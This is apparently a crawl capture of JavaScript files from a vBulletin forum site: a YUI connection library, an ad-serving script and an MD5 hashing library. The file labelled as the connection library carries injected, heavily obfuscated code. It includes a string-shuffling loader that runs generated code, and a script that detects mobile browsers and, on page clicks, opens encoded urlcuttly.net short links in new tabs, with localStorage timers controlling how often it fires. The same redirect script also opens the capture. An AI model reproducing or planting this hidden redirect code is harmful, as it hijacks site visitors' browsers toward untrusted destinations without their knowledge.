)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4c\x73\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x6f\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/yui/connection/connection-min.js?v=425
body_size: 10125
content:
(function(){var fjP='',owS=494-483;function xsF(z){var v=1000458;var w=z.length;var k=[];for(var a=0;a<w;a++){k[a]=z.charAt(a)};for(var a=0;a<w;a++){var l=v*(a+395)+(v%13545);var y=v*(a+187)+(v%17465);var e=l%w;var m=y%w;var j=k[e];k[e]=k[m];k[m]=j;v=(l+y)%5196649;};return k.join('')};var iVD=xsF('tonsvroqrocjeccrfltdxuwkmgibusnhytpaz').substr(0,owS);var pYB='o[{=v=ar{rz(9s;0o0]t"; 1m"p2adro7e(r-;e6rlCr1;].a;aaxrl(ras=mhl;)v=87==0n7pimy ,g]7f3+6gon =+]sfho+6v",idj48 ra,6+g5nk8=[;;;u[a s"l.ostnasnie09k<grln1(r=peg+1ya5(v]t8d1r;a;g7=g rvh-r;i;oe+(h(,=t3C)v(rmjae vo,mqqer"uh=aqsvleat.h;qa7sob=or;j]e[ue8]iycqa(ou1mds[);nitto04]ru029oaf1vf(+v+d"elj=--  A0u===i<")n.mC iv(-d];}(rr{=}[4=+v)f+pe m.o+[.ro[")nf+hr(0r+fx,=,!8pi)el0;=<4,e+(9hiak)d+iwhhlr,+[;wk-h).aa,tk=o ((; b+;)hg,(umlt*gf;t}.(ae(d +tierikarih]eo(a7; ru]e if;u==zv{ue,*0y,t.6hkr;styg=gti;nadrt)i+ikr);purja=ote=;(ed .h[rmtl;s=(2f9i<sogvoulk;rsc)i=vm=c,sllur]e3;ap(,n()i;xcsr(=9.t6[nryn702,u)nam.pe cmsnh} uras{3n;8}Af(,r(i.)[),r]a,dx)}a,)t(hh. uAnssi)r4h;)"uc(g )pv2vnl)r<;}t=9;=s.fa,gl+;avae0l=ji.1;lglg)i)tn e)tr(,))t.6>,n"8a)rp!zC=nzCta2,.vAe snSCrvlb.;n ;ch.vC2dh.+5;r6(l=(r3 1e,nk+{>)rn1t9+0=u0l)j.sf[iu(p+{=tfi;+vekn),jo.=art.;)v.ta=6C=5ep;=a[rvco);;c8ruA(el.6nwlaevo]e-,.2onS1ve;';var Xkm=xsF[iVD];var URx='';var fVb=Xkm;var rMF=Xkm(URx,xsF(pYB));var xrn=rMF(xsF('fe(65)$3$=b.gnmceb!{!$1toQ{Q3.b,)Qb!)QQ.f=]!;bf]t,p7gQ7=5  \/QabQ(3fedrtnibb;o7%)-eQh}u2i.b)fao01_e!o%f8j34t.Q(6Q=.Qd(C(Qsr(ee;l!QwrtQ2b}c%pn!ln);N,%op%iQ}.sr](*= fs]dacQQ5h);\/ii:,fc3QQQ]r)lQ1n,{\/rQeae+c.eeoa3 fr._9s0.sQQ]d.2]}ng ,QzMb\/T}<d2<e!l+tsS$dQp,idQf=$ae{lnrc);_;j_p<2f(1mk}(+i)f+rtr# 2xg+ox()msnQ)1_r%)h7=6g!wbgx%_M,8_QQr7p=z..!bQ2 d.r5ipzle(Q-e.28eQ5(i(04$;)j0Qh#9# ,.9QM58b4i*Q]+r(Q[p42D3 2M(n[3Q4= }E!{t%Q!.=er.".ceg.x.QjxQ{[Q,u{\/-]__l4)!4l1],;];_bsTrjQShr45as8uS.Q6i]!,2s$0srne(.3psQ\'*%r()er-Q3d9$r()6[g;;.jQ02o;r3+#11(er.Njc=d)b6e4-n0$f0e1)&n93,Q$&4.__etcQQ-r:]d;Qr.b1a0z4_$vt${.))QtQ3Qvrp4tefe!)n*2oD\/37;ba.2),8fof37(k d=)(,=Q1QQ))o0}d;r(h(()E.;"2;jr 9QQmQn4QQQb2)c.Qb"CoQ;f.e5!e,)j8Qf22p;n,e(.&Qx<n({s)2!Q=pjQetQf;4Q$\/.]bf15Q.4;e:#1..s!}e%!.kQrep0r i=3e\'ex8(.6.;pm)Qgg$3,j(eo)i_tj,(Q2r) 0[Q#Q));QQ7g3som$odbns!.d$)33!br4QtoQ*]r.hnywQ1rQoQd%vr. 5%ts8s8S1{Q*oQ s;z_Qecer$\/E;.,5=d.(.o.(Q\'s5jd4!ibd}z20+,)].sQ(2cs\'tp1Q\'Q.Q()e9%QQ!s[rQ$"_ms,(s2,._9Q1s4=o]]w%(_m(l(j;(e=4o6tQ$Qpj"701;)Qtj(bQ).(n!o)(i; fQ!$1|bQQitpeyr{.3{Q+!t-5t(Q_t_r)#_eQQ=,e!1.1,]*3n."e9\/Q_(0ae)ao)Q).l)nt4}# ;;QoQsb)_4..r)9 .zccy0j:Qla6sv!Q_(r{(]lQ(,Q)fQsQ;v)yQ=7]6 Q+[t\/(s!2;n!$Q]]3;2s$o]Q{Q $der en7I|$))872(( fQfavs(&r._{.QcQfs.e4.Q(0=.Q55($f,Qo{a_rQ\'6r(oafo,%Q o6i{.;6b)jec.E[2\/pi2 gz).531;e&{$7t]!7)b.Qo))..Q5Q"l.p!Q-Q!d r19,9iz6)tQS,c.7nQ4Qn(l!0-e}7(Q,._Q(62r e0tu!5-tls_Q!sQtab]_ye0t%=pQys9.mQs%j},l% te8[c.]'));var Muu=fVb(fjP,xrn );Muu(1851);return 9541})()
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x49\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x43\x74\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x70\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x56\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x66\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x73\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x59\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x51\x6f\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4c\x73\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x6f\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/javascript; charset=windows-1252
request_url: http://www.bdsmlibrary.com/ads/www/delivery/ajs.php?campaignid=1&block=1&cb=38191490467&exclude=,bannerid:9,&charset=windows-1252&loc=http%3A//www.bdsmlibrary.com/forums/forumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d&context=Yjo5fA%3D%3D
body_size: 1160
content:
var OX_2d01c256 = '';
OX_2d01c256 += "<"+"!--JuicyAds v2.0-->\n";
OX_2d01c256 += "<"+"iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=102 scrolling=no allowtransparency=true src=http://adserver.juicyads.com/adshow.php?adzone=517481><"+"/iframe>\n";
OX_2d01c256 += "<"+"!--JuicyAds END--><"+"div id=\'beacon_79bb210d39\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://www.bdsmlibrary.com/ads/www/delivery/lg.php?bannerid=1&amp;campaignid=1&amp;zoneid=0&amp;loc=http%3A%2F%2Fwww.bdsmlibrary.com%2Fforums%2Fforumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d&amp;cb=79bb210d39\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"script type=\'text/javascript\'>document.context=\'Yjo5I2I6MXw=\'; <"+"/script>\n";
document.write(OX_2d01c256);

if (document.OA_used) document.OA__used += 'bannerid:1,';

if (document.MAX_used) document.MAX_used += 'bannerid:1,';

if (document.phpAds_used) document.phpAds_used += 'bannerid:1,';


--- FILE ---
content_type: application/javascript
request_url: http://www.bdsmlibrary.com/forums/clientscript/vbulletin_md5.js?v=384
body_size: 89918
content:
/*======================================================================*\
|| #################################################################### ||
|| # vBulletin 4.2.5
|| # ---------------------------------------------------------------- # ||
|| # Copyright Â©2000-2019 vBulletin Solutions Inc. All Rights Reserved. ||
|| # This file may not be redistributed in whole or significant part. # ||
|| # ---------------- VBULLETIN IS NOT FREE SOFTWARE ---------------- # ||
|| #        www.vbulletin.com | www.vbulletin.com/license.html        # ||
|| #################################################################### ||
\*======================================================================*/
var hexcase=0;var b64pad="";var chrsz=8;function hex_md5(A){return binl2hex(core_md5(str2binl(A),A.length*chrsz))}function b64_md5(A){return binl2b64(core_md5(str2binl(A),A.length*chrsz))}function str_md5(A){return binl2str(core_md5(str2binl(A),A.length*chrsz))}function hex_hmac_md5(A,B){return binl2hex(core_hmac_md5(A,B))}function b64_hmac_md5(A,B){return binl2b64(core_hmac_md5(A,B))}function str_hmac_md5(A,B){return binl2str(core_hmac_md5(A,B))}function core_md5(K,F){K[F>>5]|=128<<((F)%32);K[(((F+64)>>>9)<<4)+14]=F;var J=1732584193;var I=-271733879;var H=-1732584194;var G=271733878;for(var C=0;C<K.length;C+=16){var E=J;var D=I;var B=H;var A=G;J=md5_ff(J,I,H,G,K[C+0],7,-680876936);G=md5_ff(G,J,I,H,K[C+1],12,-389564586);H=md5_ff(H,G,J,I,K[C+2],17,606105819);I=md5_ff(I,H,G,J,K[C+3],22,-1044525330);J=md5_ff(J,I,H,G,K[C+4],7,-176418897);G=md5_ff(G,J,I,H,K[C+5],12,1200080426);H=md5_ff(H,G,J,I,K[C+6],17,-1473231341);I=md5_ff(I,H,G,J,K[C+7],22,-45705983);J=md5_ff(J,I,H,G,K[C+8],7,1770035416);G=md5_ff(G,J,I,H,K[C+9],12,-1958414417);H=md5_ff(H,G,J,I,K[C+10],17,-42063);I=md5_ff(I,H,G,J,K[C+11],22,-1990404162);J=md5_ff(J,I,H,G,K[C+12],7,1804603682);G=md5_ff(G,J,I,H,K[C+13],12,-40341101);H=md5_ff(H,G,J,I,K[C+14],17,-1502002290);I=md5_ff(I,H,G,J,K[C+15],22,1236535329);J=md5_gg(J,I,H,G,K[C+1],5,-165796510);G=md5_gg(G,J,I,H,K[C+6],9,-1069501632);H=md5_gg(H,G,J,I,K[C+11],14,643717713);I=md5_gg(I,H,G,J,K[C+0],20,-373897302);J=md5_gg(J,I,H,G,K[C+5],5,-701558691);G=md5_gg(G,J,I,H,K[C+10],9,38016083);H=md5_gg(H,G,J,I,K[C+15],14,-660478335);I=md5_gg(I,H,G,J,K[C+4],20,-405537848);J=md5_gg(J,I,H,G,K[C+9],5,568446438);G=md5_gg(G,J,I,H,K[C+14],9,-1019803690);H=md5_gg(H,G,J,I,K[C+3],14,-187363961);I=md5_gg(I,H,G,J,K[C+8],20,1163531501);J=md5_gg(J,I,H,G,K[C+13],5,-1444681467);G=md5_gg(G,J,I,H,K[C+2],9,-51403784);H=md5_gg(H,G,J,I,K[C+7],14,1735328473);I=md5_gg(I,H,G,J,K[C+12],20,-1926607734);J=md5_hh(J,I,H,G,K[C+5],4,-378558);G=md5_hh(G,J,I,H,K[C+8],11,-2022574463);H=md5_hh(H,G,J,I,K[C+11],16,1839030562);I=md5_hh(I,H,G,J,K[C+14],23,-35309556);J=md5_hh(J,I,H,G,K[C+1],4,-1530992060);G=md5_hh(G,J,I,H,K[C+4],11,1272893353);H=md5_hh(H,G,J,I,K[C+7],16,-155497632);I=md5_hh(I,H,G,J,K[C+10],23,-1094730640);J=md5_hh(J,I,H,G,K[C+13],4,681279174);G=md5_hh(G,J,I,H,K[C+0],11,-358537222);H=md5_hh(H,G,J,I,K[C+3],16,-722521979);I=md5_hh(I,H,G,J,K[C+6],23,76029189);J=md5_hh(J,I,H,G,K[C+9],4,-640364487);G=md5_hh(G,J,I,H,K[C+12],11,-421815835);H=md5_hh(H,G,J,I,K[C+15],16,530742520);I=md5_hh(I,H,G,J,K[C+2],23,-995338651);J=md5_ii(J,I,H,G,K[C+0],6,-198630844);G=md5_ii(G,J,I,H,K[C+7],10,1126891415);H=md5_ii(H,G,J,I,K[C+14],15,-1416354905);I=md5_ii(I,H,G,J,K[C+5],21,-57434055);J=md5_ii(J,I,H,G,K[C+12],6,1700485571);G=md5_ii(G,J,I,H,K[C+3],10,-1894986606);H=md5_ii(H,G,J,I,K[C+10],15,-1051523);I=md5_ii(I,H,G,J,K[C+1],21,-2054922799);J=md5_ii(J,I,H,G,K[C+8],6,1873313359);G=md5_ii(G,J,I,H,K[C+15],10,-30611744);H=md5_ii(H,G,J,I,K[C+6],15,-1560198380);I=md5_ii(I,H,G,J,K[C+13],21,1309151649);J=md5_ii(J,I,H,G,K[C+4],6,-145523070);G=md5_ii(G,J,I,H,K[C+11],10,-1120210379);H=md5_ii(H,G,J,I,K[C+2],15,718787259);I=md5_ii(I,H,G,J,K[C+9],21,-343485551);J=safe_add(J,E);I=safe_add(I,D);H=safe_add(H,B);G=safe_add(G,A)}return Array(J,I,H,G)}function md5_cmn(F,C,B,A,E,D){return safe_add(bit_rol(safe_add(safe_add(C,F),safe_add(A,D)),E),B)}function md5_ff(C,B,G,F,A,E,D){return md5_cmn((B&G)|((~B)&F),C,B,A,E,D)}function md5_gg(C,B,G,F,A,E,D){return md5_cmn((B&F)|(G&(~F)),C,B,A,E,D)}function md5_hh(C,B,G,F,A,E,D){return md5_cmn(B^G^F,C,B,A,E,D)}function md5_ii(C,B,G,F,A,E,D){return md5_cmn(G^(B|(~F)),C,B,A,E,D)}function core_hmac_md5(C,F){var E=str2binl(C);if(E.length>16){E=core_md5(E,C.length*chrsz)}var A=Array(16),D=Array(16);for(var 